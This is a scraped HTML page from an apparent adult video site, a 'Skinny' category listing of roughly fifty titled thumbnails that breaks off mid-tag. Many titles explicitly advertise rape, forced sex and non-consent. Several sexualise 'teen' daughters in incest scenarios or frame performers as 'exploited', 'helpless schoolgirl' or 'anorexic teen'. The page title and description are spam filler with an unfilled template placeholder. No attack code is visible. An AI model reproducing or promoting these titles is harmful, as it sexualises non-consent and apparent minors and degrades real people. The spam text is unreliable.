

--- FILE ---
content_type: text/html
request_url: https://pornhubrough.com/en/category/121569362/Skinny/popular/1/
body_size: 15492
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pornhub Rough What struck me, though, is that the Skinny is never watered-down or too safe.</title>
        <meta name="description" content="Another aspect of Pornhub Rough that I appreciated was the fact that it had no issues with blocking users from certain [#CATEGORY_NAME#] content" />
        <link rel="alternate" hreflang="en" href="/en/category/121569362/Skinny/popular/1/" />
 
        <link rel="canonical" href="https://pornhubrough.com/en/category/121569362/Skinny/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/WoUPXTSw3npuUDV.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Porn<span>hub</span>Rough<!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/121569362/Skinny/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/121569362/Skinny/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Skinny - Pornhub Rough</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/16962044110086202452/" class="trd">
                                    <figure>
                                        <img data-sg="eb65493fd631e454" src="/thumbs/452/16962044110086202452_0.jpg" alt="Assmouth 2: anus pain and destruction for lean masochist"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Assmouth 2: anus pain and destruction for lean masochist</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14604896467372215423/" class="trd">
                                    <figure>
                                        <img data-sg="caaf03f4ff140c7f" src="/thumbs/423/14604896467372215423_0.jpg" alt="92 lb Teen Daddy's Girl Fucked Good HD - See her @ smallxxxHD.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>92 lb Teen Daddy's Girl Fucked Good HD - See her @ smallxxxHD.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8018611179443505965/" class="trd">
                                    <figure>
                                        <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg" alt="She Can't Escape- What A b. Fuck!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>She Can't Escape- What A b. Fuck!</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18421157862308774917/" class="trd">
                                    <figure>
                                        <img data-sg="ffa51979ee4f0405" src="/thumbs/917/18421157862308774917_0.jpg" alt="the blowjob in a amateur rape video was anything but consensual."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>the blowjob in a amateur rape video was anything but consensual.</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734919334747/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e762db5b" src="/thumbs/747/2705852734919334747_0.v1576912560" alt="Skinny ebony teen rough big cock massage fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny ebony teen rough big cock massage fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637228490947/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed102a4000c3" src="/thumbs/947/3824942637228490947_0.jpg" alt="Teen Wants To Be Owned By Her Father"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Wants To Be Owned By Her Father</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17494023227639967027/" class="trd">
                                    <figure>
                                        <img data-sg="f2c741702fe9ad33" src="/thumbs/27/17494023227639967027_0.jpg" alt="PunisTeens - y. Girl (Molly Manson) Destroyed"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PunisTeens - y. Girl (Molly Manson) Destroyed</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11151714378365630631/" class="trd">
                                    <figure>
                                        <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731628265933/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9233921cd" src="/thumbs/933/2705852731628265933_0.v1559712300" alt="Hairy 80 years old skinny mom rough fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hairy 80 years old skinny mom rough fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7172944427641943655/" class="trd">
                                    <figure>
                                        <img data-sg="638b6af3fb373667" src="/thumbs/655/7172944427641943655_0.jpg" alt="they were exposed to a real rape xxx content in the forced and rape porn movie with brutal scenes."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>they were exposed to a real rape xxx content in the forced and rape porn movie with brutal scenes.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4789728217584799389/" class="trd">
                                    <figure>
                                        <img data-sg="4278886fd3ce8e9d" src="/thumbs/389/4789728217584799389_0.jpg" alt="Anus Pounding On The Day Bed"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anus Pounding On The Day Bed</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12898158684177218526/" class="trd">
                                    <figure>
                                        <img data-sg="b2ff76fc6300bbde" src="/thumbs/526/12898158684177218526_0.jpg" alt="FUCK YOU, SIS- Blonde Entitled Bitch FUCKED HARD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>FUCK YOU, SIS- Blonde Entitled Bitch FUCKED HARD</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4606983540066994981/" class="trd">
                                    <figure>
                                        <img data-sg="3fef4b1eefc3cb25" src="/thumbs/981/4606983540066994981_0.jpg" alt="hairy 80 years old skinny step mom rough fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hairy 80 years old skinny step mom rough fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7649327145940491004/" class="trd">
                                    <figure>
                                        <img data-sg="6a27de82e8891afc" src="/thumbs/4/7649327145940491004_0.jpg" alt="Skinny Petite Newcomer Porn Star Candie Cross And Brunette Rosalina Love Are Assfucked In This Rough Anal Threesome Action"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny Petite Newcomer Porn Star Candie Cross And Brunette Rosalina Love Are Assfucked In This Rough Anal Threesome Action</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8619847816325003432/" class="trd">
                                    <figure>
                                        <img data-sg="779fd9eb45fa78a8" src="/thumbs/432/8619847816325003432_0.jpg" alt="Shake The Snake - Straircase Fuck of a Petite Teen Brunette"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Shake The Snake - Straircase Fuck of a Petite Teen Brunette</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18268436798863324867/" class="trd">
                                    <figure>
                                        <img data-sg="fd86867a6dec36c3" src="/thumbs/867/18268436798863324867_0.jpg" alt="Rich Philantropist Takes In Homeless Teen To Fuck Her"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rich Philantropist Takes In Homeless Teen To Fuck Her</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11962451805694845258/" class="trd">
                                    <figure>
                                        <img data-sg="a6032a89992be14a" src="/thumbs/258/11962451805694845258_0.jpg" alt="skinny african milf outdoor fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>skinny african milf outdoor fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17999572905746438266/" class="trd">
                                    <figure>
                                        <img data-sg="f9cb543123c3187a" src="/thumbs/266/17999572905746438266_0.jpg" alt="Tiny teen girl needs a rough plow for satisfaction"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tiny teen girl needs a rough plow for satisfaction</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17447840669049867350/" class="trd">
                                    <figure>
                                        <img data-sg="f2232ea55854cc56" src="/thumbs/350/17447840669049867350_0.jpg" alt="Emma Korti tastes a BBC for the first time 0% pussy ATM Scqirt Deepthroat Rough Sex Facefuck Cum in Mouth EKS058"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Emma Korti tastes a BBC for the first time 0% pussy ATM Scqirt Deepthroat Rough Sex Facefuck Cum in Mouth EKS058</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16699955216605905424/" class="trd">
                                    <figure>
                                        <img data-sg="e7c228ca12ba0210" src="/thumbs/424/16699955216605905424_0.jpg" alt="Real Pussy contraction Orgasm for Cute Teen 18 during Rough Fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Real Pussy contraction Orgasm for Cute Teen 18 during Rough Fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13891757823200822675/" class="trd">
                                    <figure>
                                        <img data-sg="c0c9702375a38593" src="/thumbs/675/13891757823200822675_0.jpg" alt="Cute Ghetto spinner meets guy online for bumpy anus"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute Ghetto spinner meets guy online for bumpy anus</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637476487383/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10390820d7" src="/thumbs/383/3824942637476487383_0.jpg" alt="Teen babysitter caught masturbating by house owner&#039;s son"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen babysitter caught masturbating by house owner&#039;s son</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12695845588016532616/" class="trd">
                                    <figure>
                                        <img data-sg="b030b44bfcef8c88" src="/thumbs/616/12695845588016532616_0.jpg" alt="Prolapse mature b. anus with step grandson"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Prolapse mature b. anus with step grandson</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3054531441082730968/" class="trd">
                                    <figure>
                                        <img data-sg="2a63e0297cff89d8" src="/thumbs/968/3054531441082730968_0.jpg" alt="My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16686922147900389490/" class="trd">
                                    <figure>
                                        <img data-sg="e793db484c337872" src="/thumbs/490/16686922147900389490_0.jpg" alt="sex-crazed predators are releasing tons of rape porn movies featuring hot teen girls and wive being forced into fucked by huge cocks."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>sex-crazed predators are releasing tons of rape porn movies featuring hot teen girls and wive being forced into fucked by huge cocks.</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10163051609813709310/" class="trd">
                                    <figure>
                                        <img data-sg="8d0a6997cce871fe" src="/thumbs/310/10163051609813709310_0.jpg" alt="Slutty Daughter Taught A b. Lesson- Zoe Clark"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty Daughter Taught A b. Lesson- Zoe Clark</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8151183463775755710/" class="trd">
                                    <figure>
                                        <img data-sg="711ed22c69645dbe" src="/thumbs/710/8151183463775755710_0.jpg" alt="big cock sex tourist fucking desi indian milf"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>big cock sex tourist fucking desi indian milf</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5528822353406702906/" class="trd">
                                    <figure>
                                        <img data-sg="4cba52a3310bb53a" src="/thumbs/906/5528822353406702906_0.jpg" alt="Wild Sex Skinny Pigtail Russian Teen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Wild Sex Skinny Pigtail Russian Teen</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4357539248195807940/" class="trd">
                                    <figure>
                                        <img data-sg="3c7916dbe788aac4" src="/thumbs/940/4357539248195807940_0.jpg" alt="She gets a Treat for her 69 Trick! - in POV"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>She gets a Treat for her 69 Trick! - in POV</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638670887426/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1080393a02" src="/thumbs/426/3824942638670887426_0.jpg" alt="She is selling her PUSSY to JAILER- Shea Blaze"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>She is selling her PUSSY to JAILER- Shea Blaze</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637290627707/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed102df4227b" src="/thumbs/707/3824942637290627707_0.jpg" alt="Skinny slut extreme sadomaso gang bang"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny slut extreme sadomaso gang bang</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3515251995890791089/" class="trd">
                                    <figure>
                                        <img data-sg="30c8af10cf0db2b1" src="/thumbs/89/3515251995890791089_0.jpg" alt="women from all walks of life taken advantage of, their bodies violated in the worst way."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>women from all walks of life taken advantage of, their bodies violated in the worst way.</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:48</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731446138101/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9185e14f5" src="/thumbs/101/2705852731446138101_0.v1573826880" alt="3-Way Porn - Hardcore Gagging &amp; DP Anal Threesomes"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>3-Way Porn - Hardcore Gagging &amp; DP Anal Threesomes</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547180447169/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2519efc25c1" src="/thumbs/169/1426482547180447169_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Meg Filipino Amateur Teen Anal Fingering And Fuck Rough Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Exploitedteensasia Exclusive Scene Skinny Meg Filipino Amateur Teen Anal Fingering And Fuck Rough Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15607060098053285103/" class="trd">
                                    <figure>
                                        <img data-sg="d8976a782ca3a4ef" src="/thumbs/103/15607060098053285103_0.jpg" alt="GERMAN SCOUT - SKINNY COLLEGE GIRL ISABELLA PICKED UP AND FUCKED"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>GERMAN SCOUT - SKINNY COLLEGE GIRL ISABELLA PICKED UP AND FUCKED</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/366254064019287140/" class="trd">
                                    <figure>
                                        <img data-sg="51532217769ac64" src="/thumbs/140/366254064019287140_0.jpg" alt="Teen Babe By A Stalker- Gianna Dior"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Babe By A Stalker- Gianna Dior</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17975810864311499543/" class="trd">
                                    <figure>
                                        <img data-sg="f976e8bdbce4fb17" src="/thumbs/543/17975810864311499543_0.jpg" alt="finest asshole cream pie collection"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>finest asshole cream pie collection</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8801247260728533303/" class="trd">
                                    <figure>
                                        <img data-sg="7a244fc0ac1aa137" src="/thumbs/303/8801247260728533303_0.jpg" alt="81 years old step mom banged by stepson"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>81 years old step mom banged by stepson</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16687168932662683423/" class="trd">
                                    <figure>
                                        <img data-sg="e794bbbb5a4b271f" src="/thumbs/423/16687168932662683423_0.jpg" alt="In a hotel room with stockings and beautiful heels, I'm throated and fucked hard"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>In a hotel room with stockings and beautiful heels, I'm throated and fucked hard</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:52</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15880188106109237541/" class="trd">
                                    <figure>
                                        <img data-sg="dc61c2f217063925" src="/thumbs/541/15880188106109237541_0.jpg" alt="Skinny Black Ebony Asia Rae - Rough Private Fuck with White German Guy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny Black Ebony Asia Rae - Rough Private Fuck with White German Guy</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15158053529293249712/" class="trd">
                                    <figure>
                                        <img data-sg="d25c395fc3e15cb0" src="/thumbs/712/15158053529293249712_0.jpg" alt="Emily Wilson first time DP with Balls Deep Asshole, Manhandle, Bumpy Sex and Sperm in the mouth GL139"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Emily Wilson first time DP with Balls Deep Asshole, Manhandle, Bumpy Sex and Sperm in the mouth GL139</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2403828499135110321/" class="trd">
                                    <figure>
                                        <img data-sg="215c1d48afe89cb1" src="/thumbs/321/2403828499135110321_0.jpg" alt="Helpless Asian Schoolgirl Hardcore Fuck on Live"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Helpless Asian Schoolgirl Hardcore Fuck on Live</h3> <!-- Title -->
                                </a>
                                <span class="dur">44:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640236563913/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blonde Russian Attacked And Forced Fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12671759173526759622/" class="trd">
                                    <figure>
                                        <img data-sg="afdb21d4995c28c6" src="/thumbs/622/12671759173526759622_0.jpg" alt="SLIM BLONDE TEEN HAS ROUGH MMF THREESOME CASTING WITH BIG DICK GUYS"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>SLIM BLONDE TEEN HAS ROUGH MMF THREESOME CASTING WITH BIG DICK GUYS</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11258387474420393603/" class="trd">
                                    <figure>
                                        <img data-sg="9c3dd3c22c88e683" src="/thumbs/603/11258387474420393603_0.jpg" alt="PAWG young European Slut In Jeans Sucking and ASSFUCKING"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PAWG young European Slut In Jeans Sucking and ASSFUCKING</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10909463912171196883/" class="trd">
                                    <figure>
                                        <img data-sg="976633a096e851d3" src="/thumbs/883/10909463912171196883_0.jpg" alt="ANOREXIC TEEN NESTY HAS ROUGH POV AMATEUR FUCK WITH BIG DICK GUY"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>ANOREXIC TEEN NESTY HAS ROUGH POV AMATEUR FUCK WITH BIG DICK GUY</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5697590654151798609/" class="trd">
                                    <figure>
                                        <img data-sg="4f11e883484daf51" src="/thumbs/609/5697590654151798609_0.jpg" alt="Tied-up Bondage Doll Lightly Spanked & Hardly Fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tied-up Bondage Doll Lightly Spanked & Hardly Fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638904711919/" class="trd">
                                    <figure>
